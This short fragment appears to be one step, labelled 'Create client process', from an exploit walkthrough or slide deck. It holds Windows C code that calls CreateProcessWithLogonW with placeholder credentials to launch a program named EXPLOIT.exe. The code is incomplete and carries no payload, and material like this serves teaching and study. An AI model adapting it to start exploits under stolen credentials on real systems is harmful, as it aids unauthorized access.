 2. Create client process
PROCESS_INFORMATION process;
STARTUPINFOW startup;
startup.dwFlags = STARTF_USESHOWWINDOW;
startup.wShowWindow = SW_SHOWNORMAL;
CreateProcessWithLogonW("USERNAME", NULL,
"PASSWORD", 0,
NULL, "EXPLOIT.exe", 0, NULL,
"CURRENTDIR", &startup, &process);